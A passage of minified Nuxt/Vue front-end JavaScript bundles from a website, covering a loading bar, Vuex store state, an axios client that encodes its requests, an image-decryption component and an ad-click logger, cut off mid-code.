0===this._cut&&(this._cut=1e4/Math.floor(this.duration)),this._timer=setInterval((function(){t.skipTimerCount>0?t.skipTimerCount--:(t.reversed?t.decrease(t._cut):t.increase(t._cut),t.continuous&&(t.percent>=100||t.percent<=0)&&(t.skipTimerCount=1,t.reversed=!t.reversed))}),100)}},render:function(t){var e=t(!1);return this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),N=(n(449),Object(I.a)(L,undefined,undefined,!1,null,null,null).exports);n(451);function M(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}var U={computed:function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?M(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):M(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},Object(l.b)(["keepIncludeArr"])),created:function(){this.$store.commit("setKeepIncludeArr",["IndexPage"])}},F=U,B=Object(I.a)(F,(function(){var t=this;return(0,t._self._c)("Nuxt",{attrs:{"keep-alive":"","keep-alive-props":{include:t.keepIncludeArr},"nuxt-child-key":t.$route.fullPath}})}),[],!1,null,null,null).exports;function H(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return z(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return z(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function z(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var K={_default:Object(O.s)(B)},W={render:function(t,e){var n=t("NuxtLoading",{ref:"loading"}),r=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[r]),c=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[n,c])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){f.a.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.$loading=t.$refs.loading;case 1:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((n=Object(O.h)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),r=n.map((function(e){var p=[];if(e.$options.fetch&&e.$options.fetch.length&&p.push(Object(O.q)(e.$options.fetch,t.context)),e.$fetch)p.push(e.$fetch());else{var n,r=H(Object(O.e)(e.$vnode.componentInstance));try{for(r.s();!(n=r.n()).done;){var component=n.value;p.push(component.$fetch())}}catch(t){r.e(t)}finally{r.f()}}return e.$options.asyncData&&p.push(Object(O.q)(e.$options.asyncData,t.context).then((function(t){for(var n in t)f.a.set(e.$data,n,t[n])}))),Promise.all(p)})),e.prev=5,e.next=8,Promise.all(r);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(O.k)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=(T.options||T).layout;"function"==typeof t&&(t=t(this.context)),this.setLayout(t)}},setLayout:function(t){return t&&K["_"+t]||(t="default"),this.layoutName=t,this.layout=K["_"+t],this.layout},loadLayout:function(t){return t&&K["_"+t]||(t="default"),Promise.resolve(K["_"+t])}},components:{NuxtLoading:N}};f.a.use(l.a);var V={};(V=function(t,e){if((t=t.default||t).commit)throw new Error("[nuxt] ".concat(e," should export a method that returns a Vuex instance."));return"function"!=typeof t&&(t=Object.assign({},t)),function(t,e){if(t.state&&"function"!=typeof t.state){console.warn("'state' should be a method that returns an object in ".concat(e));var n=Object.assign({},t.state);t=Object.assign({},t,{state:function(){return n}})}return t}(t,e)}(n(92),"store/index.js")).modules=V.modules||{};var J=V instanceof Function?V:function(){return new l.a.Store(Object.assign({strict:!1},V))};n(129),n(130);var X=function(){return n.e(9).then(n.bind(null,882)).then((function(t){return Ot(t.default||t)}))},G=function(){return Promise.all([n.e(1),n.e(2),n.e(13)]).then(n.bind(null,876)).then((function(t){return Ot(t.default||t)}))},Q=function(){return n.e(14).then(n.bind(null,877)).then((function(t){return Ot(t.default||t)}))},Y=function(){return n.e(10).then(n.bind(null,1046)).then((function(t){return Ot(t.default||t)}))},Z=function(){return Promise.all([n.e(0),n.e(18)]).then(n.bind(null,666)).then((function(t){return Ot(t.default||t)}))},tt=function(){return n.e(20).then(n.bind(null,654)).then((function(t){return Ot(t.default||t)}))},et=function(){return Promise.all([n.e(1),n.e(3),n.e(21)]).then(n.bind(null,880)).then((function(t){return Ot(t.default||t)}))},nt=function(){return n.e(22).then(n.bind(null,821)).then((function(t){return Ot(t.default||t)}))},ot=function(){return n.e(24).then(n.bind(null,842)).then((function(t){return Ot(t.default||t)}))},it=function(){return n.e(19).then(n.bind(null,651)).then((function(t){return Ot(t.default||t)}))},at=function(){return n.e(25).then(n.bind(null,663)).then((function(t){return Ot(t.default||t)}))},ut=function(){return n.e(27).then(n.bind(null,881)).then((function(t){return Ot(t.default||t)}))},st=function(){return n.e(28).then(n.bind(null,810)).then((function(t){return Ot(t.default||t)}))},ct=function(){return n.e(29).then(n.bind(null,1047)).then((function(t){return Ot(t.default||t)}))},ft=function(){return n.e(30).then(n.bind(null,878)).then((function(t){return Ot(t.default||t)}))},lt=function(){return Promise.all([n.e(1),n.e(4),n.e(31)]).then(n.bind(null,1029)).then((function(t){return Ot(t.default||t)}))},pt=function(){return Promise.resolve().then(n.bind(null,365)).then((function(t){return Ot(t.default||t)}))},ht=function(){return Promise.all([n.e(5),n.e(32)]).then(n.bind(null,879)).then((function(t){return Ot(t.default||t)}))},mt=function(){return n.e(11).then(n.bind(null,1048)).then((function(t){return Ot(t.default||t)}))},gt=function(){return n.e(12).then(n.bind(null,1049)).then((function(t){return Ot(t.default||t)}))},bt=function(){return n.e(16).then(n.bind(null,1050)).then((function(t){return Ot(t.default||t)}))},vt=function(){return Promise.all([n.e(49),n.e(15)]).then(n.bind(null,1051)).then((function(t){return Ot(t.default||t)}))},yt=function(){return n.e(17).then(n.bind(null,1052)).then((function(t){return Ot(t.default||t)}))},xt=function(){return n.e(23).then(n.bind(null,1053)).then((function(t){return Ot(t.default||t)}))},wt=function(){return n.e(26).then(n.bind(null,1054)).then((function(t){return Ot(t.default||t)}))};function Ot(t){if(!t||!t.functional)return t;var e=Array.isArray(t.props)?t.props:Object.keys(t.props||{});return{render:function(n){var r={},o={};for(var c in this.$attrs)e.includes(c)?o[c]=this.$attrs[c]:r[c]=this.$attrs[c];return n(t,{on:this.$listeners,attrs:r,props:o,scopedSlots:this.$scopedSlots},this.$slots.default)}}}for(var jt in r)f.a.component(jt,r[jt]),f.a.component("Lazy"+jt,r[jt]);var _t=n(358),$t=n.n(_t),kt=function(t,e){var n=t.req,r=t.res,o=!0;e("cookies",$t()(n,r,o))},Ct=n(93),St=n.n(Ct),Pt=n(359);function Rt(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function Et(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Rt(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Rt(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}function It(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return Tt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Tt(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,f=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){f=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(f)throw o}}}}function Tt(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}for(var Dt={setBaseURL:function(t){this.defaults.baseURL=t},setHeader:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=It(Array.isArray(r)?r:[r]);try{for(o.s();!(n=o.n()).done;){var c=n.value;e?this.defaults.headers[c][t]=e:delete this.defaults.headers[c][t]}}catch(t){o.e(t)}finally{o.f()}},setToken:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",r=t?(e?e+" ":"")+t:null;this.setHeader("Authorization",r,n)},onRequest:function(t){this.interceptors.request.use((function(e){return t(e)||e}))},onResponse:function(t){this.interceptors.response.use((function(e){return t(e)||e}))},onRequestError:function(t){this.interceptors.request.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onResponseError:function(t){this.interceptors.response.use(void 0,(function(e){return t(e)||Promise.reject(e)}))},onError:function(t){this.onRequestError(t),this.onResponseError(t)},create:function(t){return qt(Object(Pt.a)(t,this.defaults))}},At=function(){var t=Nt[Lt];Dt["$"+t]=function(){return this[t].apply(this,arguments).then((function(t){return t&&t.data}))}},Lt=0,Nt=["request","delete","get","head","options","post","put","patch"];Lt<Nt.length;Lt++)At();var qt=function(t){var e=St.a.create(t);return e.CancelToken=St.a.CancelToken,e.isCancel=St.a.isCancel,function(t){for(var e in Dt)t[e]=Dt[e].bind(t)}(e),e.onRequest((function(t){t.headers=Et(Et({},e.defaults.headers.common),t.headers)})),Mt(e),e},Mt=function(t){var e={finish:function(){},start:function(){},fail:function(){},set:function(){}},n=function(){var t="undefined"!=typeof window&&window.$nuxt;return t&&t.$loading&&t.$loading.set?t.$loading:e},r=0;t.onRequest((function(t){t&&!1===t.progress||r++})),t.onResponse((function(t){t&&t.config&&!1===t.config.progress||--r<=0&&(r=0,n().finish())})),t.onError((function(t){t&&t.config&&!1===t.config.progress||(r--,St.a.isCancel(t)?r<=0&&(r=0,n().finish()):(n().fail(),n().finish()))}));var o=function(t){if(r&&t.total){var progress=100*t.loaded/(t.total*r);n().set(Math.min(100,progress))}};t.defaults.onUploadProgress=o,t.defaults.onDownloadProgress=o},Ut=function(t,e){var n=t.$config&&t.$config.axios||{},r=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"/";var o=qt({baseURL:r,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});t.$axios=o,e("axios",o)},Ft=n(126),Bt=function(t){var e=t.$axios,n=t.redirect;t.$cookies,t.req;e.defaults.timeout=3e4,e.defaults.headers={"unique-id":"1mwbkovd0qa",ua:"asd",reqLog:"reqLog"},e.onRequest(function(){var t=Object(o.a)(regeneratorRuntime.mark((function t(e){var data,n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("get"==e.method){if(data=e.params){for(n in data)null!=data[n]&&null!=data[n]?data[n]=String(data[n]):delete data[n];e.params={data:Object(Ft.b)(data)}}}else e.data&&(e.data={data:Object(Ft.b)(e.data)});return t.next=3,Object(Ft.d)(e.url);case 3:return e.headers["x-api-key"]=t.sent,t.abrupt("return",e);case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),e.onResponse((function(t){return 200===t.status&&t.data.hash&&(t.data.data=JSON.parse(Object(Ft.a)(t.data.data))),200===t.status&&200===t.data.code||200===t.status?Promise.resolve(t.data):Promise.reject({code:-1})})),e.onError((function(t){var code=parseInt(t.response&&t.response.status);return 404!==code&&500!==code||n("/error"),Promise.reject(t)}))},Ht=n(633),zt=n(634),Kt=n(635),Wt=n(639),Vt=n(642),Jt=n(361),Xt=n(640),Gt=n(636),Qt=n(641),Yt=n(637),Zt=n(28),te=n(638),ee=(n(628),!1);ee||(ee=!0,f.a.use(Ht.a),f.a.use(zt.a),f.a.use(Kt.a),f.a.use(Wt.a),f.a.use(Vt.a),f.a.use(Jt.a),f.a.use(Xt.a),f.a.use(Gt.a),f.a.use(Qt.a),f.a.use(Yt.a),f.a.use(Zt.a),f.a.use(te.a,{lazyComponent:!0,threshold:.1,preLoad:1.3,observer:!0}));var ne=function(t){var e=t.app.store;sessionStorage.getItem("hlstore")&&e.replaceState(Object.assign({},e.state,JSON.parse(sessionStorage.getItem("hlstore")))),window.addEventListener("beforeunload",(function(){"{}"!=JSON.stringify(e.state)&&sessionStorage.setItem("hlstore",JSON.stringify(e.state))}))},re=n(363),oe=n.n(re);f.a.use(oe.a);var ie=n(365),ae=new(f.a.extend(ie.default));function ue(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function se(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ue(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ue(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}ae.$mount(document.createElement("div")),document.body.appendChild(ae.$el),f.a.prototype.$Toast=function(title){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3;ae.title=title,ae.toast=!0,setTimeout((function(){ae.toast=!1}),t)},f.a.prototype.$urlReplaceDc=function(t){var e=this.$store.state.dc;if(e)return t.replace(/dc=[^&]+/,"dc="+e);return t},f.a.component(m.a.name,m.a),f.a.component(y.a.name,se(se({},y.a),{},{render:function(t,e){return y.a._warned||(y.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),y.a.render(t,e)}})),f.a.component(S.name,S),f.a.component("NChild",S),f.a.component(A.name,A),Object.defineProperty(f.a.prototype,"$nuxt",{get:function(){var t=this.$root.$options.$nuxt;return t||"undefined"==typeof window?t:window.$nuxt},configurable:!0}),f.a.use(d.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var ce={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"},fe=l.a.Store.prototype.registerModule;function le(path,t){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Array.isArray(path)?!!path.reduce((function(t,path){return t&&t[path]}),this.state):path in this.state;return fe.call(this,path,t,se({preserveState:n},e))}function de(t){return pe.apply(this,arguments)}function pe(){return pe=Object(o.a)(regeneratorRuntime.mark((function t(e){var n,r,c,l,d,h,path,m,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return m=function(t,e){if(!t)throw new Error("inject(key, value) has no key provided");if(void 0===e)throw new Error("inject('".concat(t,"', value) has no value provided"));l[t="$"+t]=e,l.context[t]||(l.context[t]=e),c[t]=l[t];var n="__nuxt_"+t+"_installed__";f.a[n]||(f.a[n]=!0,f.a.use((function(){Object.prototype.hasOwnProperty.call(f.a.prototype,t)||Object.defineProperty(f.a.prototype,t,{get:function(){return this.$root.$options[t]}})})))},n=v.length>1&&void 0!==v[1]?v[1]:{},t.next=4,C(0,n);case 4:return r=t.sent,(c=J(e)).$router=r,c.registerModule=le,l=se({head:{htmlAttrs:{lang:"en"},meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover"},{name:"google-site-verification",content:"MB1mskO80ogVKgOhF2AWpBSnzBZTYbzb2P6Bjwd1eoM"},{name:"format-detection",content:"telephone=no"}],link:[{rel:"icon",type:"image/x-icon",href:"/favicon.ico"}],style:[],script:[]},store:c,router:r,nuxt:{defaultTransition:ce,transitions:[ce],setTransitions:function(t){return Array.isArray(t)||(t=[t]),t=t.map((function(t){return t=t?"string"==typeof t?Object.assign({},ce,{name:t}):Object.assign({},ce,t):ce})),this.$options.nuxt.transitions=t,t},err:null,dateErr:null,error:function(t){t=t||null,l.context._errored=Boolean(t),t=t?Object(O.p)(t):null;var n=l.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,e&&(e.nuxt.error=t),t}}},W),c.app=l,d=e?e.next:function(t){return l.router.push(t)},e?h=r.resolve(e.url).route:(path=Object(O.f)(r.options.base,r.options.mode),h=r.resolve(path).route),t.next=14,Object(O.t)(l,{store:c,route:h,next:d,error:l.nuxt.error.bind(l),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,ssrContext:e});case 14:m("config",n),window.__NUXT__&&window.__NUXT__.state&&c.replaceState(window.__NUXT__.state),t.next=20;break;case 20:return t.next=23,kt(l.context,m);case 23:return t.next=26,Ut(l.context,m);case 26:return t.next=29,Bt(l.context);case 29:t.next=32;break;case 32:return t.next=35,ne(l.context);case 35:t.next=38;break;case 38:t.next=41;break;case 41:return t.next=44,new Promise((function(t,e){if(!r.resolve(l.context.route.fullPath).route.matched.length)return t();r.replace(l.context.route.fullPath,t,(function(n){if(!n._isRouter)return e(n);if(2!==n.type)return t();var c=r.afterEach(function(){var e=Object(o.a)(regeneratorRuntime.mark((function e(n,r){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=3,Object(O.j)(n);case 3:l.context.route=e.sent,l.context.params=n.params||{},l.context.query=n.query||{},c(),t();case 8:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}())}))}));case 44:return t.abrupt("return",{store:c,app:l,router:r});case 45:case"end":return t.stop()}}),t)}))),pe.apply(this,arguments)}},92:function(t,e,n){"use strict";n.r(e);var r=n(14),o=(n(60),n(57)),c=n(235),f=new o.a.Store({state:function(){return{isMobileOpenNav:!1,isMobileOpenUserNav:!1,isDarkMode:void 0,commonData:null,currentTheme:void 0,archiveId:void 0,uuid:"",deviceInfo:"",keepIncludeArr:[],userData:null,isFirstShowPop:!1,isFirstShowGridPop:!1,isFirstShowNotify:!1,hengTabList:[],shuTabList:[],scrollTop:0,dc:null}},getters:{getChangeIsMobileOpenNav:function(t){return t.isMobileOpenNav},getChangeIsMobileOpenUserNav:function(t){return t.isMobileOpenUserNav},getChangeIsDarkMode:function(t){return t.isDarkMode},getCommonData:function(t){return t.commonData},getCurrentTheme:function(t){return t.currentTheme},getArchiveId:function(t){return t.archiveId},getUuid:function(t){return t.uuid},getDeviceInfo:function(t){return t.deviceInfo},getUserData:function(t){return t.userData},getIsFirstShowPop:function(t){return t.isFirstShowPop},getIsFirstShowGridPop:function(t){return t.isFirstShowGridPop},getIsFirstShowNotify:function(t){return t.isFirstShowNotify},gethengTabList:function(t){return t.hengTabList},getIshuTabList:function(t){return t.shuTabList},getScrollTop:function(t){return t.scrollTop}},mutations:{changeIsMobileOpenNav:function(t,e){t.isMobileOpenNav=e},changeIsMobileOpenUserNav:function(t,e){t.isMobileOpenUserNav=e},changeIsDarkMode:function(t,e){t.isDarkMode=e,localStorage.setItem("isDarkMode",e)},changeCommonData:function(t,data){t.commonData=data,sessionStorage.setItem("commonData",JSON.stringify(data))},changeCurrentTheme:function(t,data){t.currentTheme=data},changeArchiveId:function(t,data){t.archiveId=data},changeUuid:function(t,data){t.uuid=data},changeDeviceInfo:function(t,data){t.deviceInfo=data},setKeepIncludeArr:function(t,e){t.keepIncludeArr=e},setUserData:function(t,e){t.userData=e},setIsFirstShowPop:function(t,e){t.isFirstShowPop=e},setIsFirstShowGridPop:function(t,e){t.isFirstShowGridPop=e},setIsFirstShowNotify:function(t,e){t.isFirstShowNotify=e},changehengTabList:function(t,data){t.hengTabList=data,sessionStorage.setItem("hengTabList",JSON.stringify(data))},changeshuTabList:function(t,data){t.shuTabList=data,localStorage.setItem("shuTabList",JSON.stringify(data))},changeScrollTop:function(t,e){t.scrollTop=e},setDc:function(t,e){t.dc=e}},actions:{getInitData:function(t){return Object(r.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.commit,e.prev=1,e.next=4,Object(c.g)();case 4:r=e.sent,n("changeCommonData",r.data),e.next=10;break;case 8:e.prev=8,e.t0=e.catch(1);case 10:case"end":return e.stop()}}),e,null,[[1,8]])})))()}}});e.default=function(){return f}}},[[401,47,7,48]]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/6c3ca6c.js
body_size: 5096
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0,13,31],{648:function(t,e,n){var content=n(653);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("3dc3b218",content,!0,{sourceMap:!1})},649:function(t,e,n){var content=n(656);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(125).default)("e691feb2",content,!0,{sourceMap:!1})},650:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return c}));n(129),n(130),n(49),n(128);function o(){var t=new Date;return t.getFullYear()+"年"+r(t.getMonth()+1)+"月"+r(t.getDate())+"日"}function r(t){return t>=10?t:"0"+t}function c(t){var e=localStorage.getItem("setDc");return e?t.includes("dc=")?t.replace(/dc=[^&]+/,"dc="+e):t.includes("?")?t+"&dc="+e:t+"?dc="+e:t}},651:function(t,e,n){"use strict";n.r(e);n(644),n(126);var o={name:"ImgDecypt",props:{src:{type:String,required:!0,default:function(){return""}},isDecypt:{type:Boolean,required:!1,default:function(){return!0}},isWatermark:{type:Boolean,required:!1,default:function(){return!1}},type:{type:Number,required:!1,default:function(){return 1}},ph:{type:String,default:"158px"}},mounted:function(){this.$refs.lp.scrollHeight||(this.$refs.lp.style.height=this.ph)},methods:{componentShowHander:function(){},imgLoaded:function(t){this.$refs.lp.style.height="auto",this.$refs.lp.style.backgroundColor="transparent"}}},r=(n(655),n(69)),component=Object(r.a)(o,(function(){var t=this,e=t._self._c;return e("div",{ref:"lp",staticClass:"lazy-placeholder"},[e("lazy-component",{on:{show:t.componentShowHander}},[e("ImgDecyptDo",{attrs:{src:t.src,isDecypt:t.isDecypt,isWatermark:t.isWatermark,type:t.type},on:{imgLoaded:t.imgLoaded}})],1)],1)}),[],!1,null,"68d1c348",null);e.default=component.exports;installComponents(component,{ImgDecyptDo:n(654).default})},652:function(t,e,n){"use strict";n(648)},653:function(t,e,n){var o=n(124)(!1);o.push([t.i,".img-box[data-v-71af5106]{height:100%;width:100%;position:relative}.img-box img[data-v-71af5106]{object-fit:cover}.img-box .placeholder[data-v-71af5106]{height:168px;background-color:rgba(255,255,255,0.4)}.img-box .watermark[data-v-71af5106]{font-size:20px;color:rgba(255,255,255,0.5);position:absolute;font-weight:bold}.img-box .position1[data-v-71af5106]{top:60px;left:10px;transform:rotate(-30deg)}.img-box .position2[data-v-71af5106]{top:60px;right:10px;transform:rotate(30deg)}.img-box .position3[data-v-71af5106]{bottom:60px;left:10px;transform:rotate(30deg)}.img-box .position4[data-v-71af5106]{bottom:60px;right:10px;transform:rotate(-30deg)}\n",""]),t.exports=o},654:function(t,e,n){"use strict";n.r(e);n(71),n(59),n(70),n(24),n(94),n(58),n(95);var o=n(14),r=n(39),c=(n(60),n(644),n(126)),l=n(57);function d(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}var f={name:"ImgDecyptDo",props:{src:{type:String,required:!0,default:function(){return""}},isDecypt:{type:Boolean,required:!1,default:function(){return!0}},isWatermark:{type:Boolean,required:!1,default:function(){return!1}},type:{type:Number,required:!1,default:function(){return 1}},ph:{type:String,default:"158px"}},data:function(){return{decyImg:"",mess:"",isImgLoaded:!1}},computed:function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?d(Object(source),!0).forEach((function(e){Object(r.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):d(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},Object(l.b)(["commonData"])),mounted:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.isDecypt){e.next=4;break}t.decyImg=t.src,e.next=13;break;case 4:if(e.prev=4,(n=t.commonData.imageUrl)&&t.src){e.next=8;break}return e.abrupt("return");case 8:Object(c.c)(n+"/"+t.src,t.isWatermark).then((function(e){t.decyImg=e})),e.next=13;break;case 11:e.prev=11,e.t0=e.catch(4);case 13:case"end":return e.stop()}}),e,null,[[4,11]])})))()},methods:{onImgLoaded:function(t){this.isImgLoaded=!0,this.$emit("imgLoaded",t)}}},m=f,h=(n(652),n(69)),component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"img-box"},[t.commonData?e("div",[t.decyImg?e("img",{attrs:{src:t.decyImg,width:"100%",height:"100%"},on:{load:t.onImgLoaded}}):t.isImgLoaded?t._e():e("div",{staticClass:"placeholder",attrs:{width:"100%",height:"100%"}})]):t._e()])}),[],!1,null,"71af5106",null);e.default=component.exports},655:function(t,e,n){"use strict";n(649)},656:function(t,e,n){var o=n(124)(!1);o.push([t.i,".lazy-placeholder[data-v-68d1c348]{height:100%;background-color:rgba(255,255,255,0.4);overflow:hidden}\n",""]),t.exports=o},660:function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var o=n(235),r=n(650);function c(t){t.logType="adv",Object(o.a)(t),window.open(Object(r.b)(t.url))}},666:function(t,e,n){"use strict";n.r(e);n(80),n(71),n(59),n(94),n(58),n(95);var o=n(39),r=(n(70),n(24),n(57)),c=n(660),l=n(650);function d(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(object);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,n)}return e}function f(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?d(Object(source),!0).forEach((function(e){Object(o.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):d(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var m={name:"Footer",data:function(){return{blackMaterial:{},isShowPop:!1,isShowPopQQ:!1}},computed:f(f({},Object(r.b)(["commonData"])),{},{dataList:function(){return this.commonData.baseConfigs.filter((function(t){return"Footer"===t.type}))},NavNoticeList:function(){return this.commonData.baseConfigs.filter((function(t){return"NavNotice"===t.type}))}}),methods:{setConfig:function(data){var t;return null===(t=this.commonData.baseConfigs&&this.commonData.baseConfigs.length?this.commonData.baseConfigs.filter((function(t){return t.type==data}))[0]:void 0)||void 0===t?void 